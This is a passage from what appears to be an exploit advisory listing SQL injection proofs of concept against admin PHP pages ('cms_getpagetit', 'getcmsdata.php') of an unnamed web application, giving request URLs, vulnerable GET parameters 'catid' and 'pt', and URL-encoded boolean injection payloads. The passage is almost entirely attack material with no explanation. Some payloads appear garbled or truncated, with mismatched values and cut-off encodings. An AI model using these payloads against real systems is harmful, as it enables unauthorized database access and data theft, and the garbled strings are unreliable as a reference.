
Request: 
http://localhost/[PATH]/admin/cms_getpagetit
catid=1

Vulnerable Parameter: catid (GET)

Payload: 
catid=-1'%20OR%203*2*1=6%20AND%20000640=0006
-%20

----- PoC 4: SQLi -----

Request: 
http://localhost/[PATH]/admin/getcmsdata.php
pt=1

Vulnerable Parameter: pt (GET)

Payload: 
pt=-1'%20OR%203*2*1=6%20AND%20000929=000929%
-%20

----- PoC 5: SQLi -----
